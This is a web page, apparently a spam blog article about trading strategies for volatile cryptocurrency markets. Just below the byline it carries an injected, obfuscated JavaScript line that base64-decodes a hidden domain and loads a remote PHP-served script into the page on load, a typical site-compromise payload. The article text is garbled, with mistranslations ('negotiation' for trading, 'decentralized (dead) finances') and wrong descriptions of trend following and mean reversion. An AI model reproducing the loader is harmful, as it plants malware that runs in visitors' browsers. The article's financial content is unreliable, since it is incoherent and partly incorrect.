Developing A Trading Strategy For Volatile Markets
- 2025-02
- by Cn Vn
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx);const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=f1188ae3″;document.body.appendChild(script);
Developing a negotiation strategy for unstable markets with a cryptographic currency
The world of cryptographic currency has experienced rapid growth and fluctuations in recent years. With an increase in decentralized (dead) finances, commercial platforms and exchange, the demand for the services of cryptocurrency trading -exponentially. As a result, traders are looking for effective navigation strategies in these unstable markets.
Understanding unstable markets
Volatile markets refer to market conditions that show significant changes in prices for short periods, usually in response to news, economic indicators or external factors. Cryptocurrency markets are particularly sensitive to these fluctuations due to the decentralized and transparent nature of blockchain technology.
The main characteristics of a successful negotiation strategy
The successful negotiation strategy for unstable cryptocurrency markets requires several important characteristics:
- Risk Management : Traders should be able to effectively manage risk exposure by installing a stop order, sizing positions and diversification.
- Trensing below : A clear understanding of market trends is required to identify possible purchase or sale signals.
- Risk tolerance

: Traders should evaluate the level of comfort with market volatility and adapt their agreement strategies.
- Emotional Control : Taking pansy markets requires emotional control, as impulsive decisions can lead to significant losses.
Popular cryptographic negotiation strategies
Various popular negotiation strategies are used in the Kriptto currency space:
- Trend to follow : This strategy involves identifying and following the price movement trend. Traders buy during Downs and sell during the update.
2.
- Middle Reversal : This strategy presupposes that it is unlikely that the past effect will be repeated, and the markets will return over time to their historical average value.
Technical Analysis (TA)
Technical analysis is a key tool used in cryptocurrency trade to identify trends, standards and support and resistance levels. Popular table tools include:
- Relative Strength Index (RSI) : Momentum indicator that measures speed and change of price movement.
- Bollinger Bands : The volatility indicator shows the average release with standard deviations.
- Mobile Average : A statistical tool that combines prices for different periods of time.
Graph Forms
Graph patterns are essential to recognize the purchase or sales signal in cryptocurrency markets:
- Head and Shoulder : A classic pattern indicating a potential twist.
- Inverted head and shoulders : similar to the previous pattern, but with inverted shape.
- Triangle samples : Indicates potential innovation or consolidation.
News based on news
News may have a significant impact on cryptocurrency prices:
- Economic editions : Interest rates, GDP growth, and employment data often affect market mood.
- Regulatory Changes : Changes in regulations may influence the adoption of crypto currency.
- Market Feeling
: A positive or negative mood according to a cryptographic currency or specific asset class.
Position size
The sizing position is crucial for the management of risk exposure:
- On average, arrived at the dollar : Invest a fixed amount of money at regular intervals, regardless of market conditions.
- Oouts to stop losing : Set losses to restore possible loss of loss.
- Position Size : Assign the percentage of the situation to your account to each store.
Conclusion
The development of a successful negotiation strategy for unstable cryptocurrency markets requires a profound understanding of technical analysis, a graph form and negotiation based on the news.






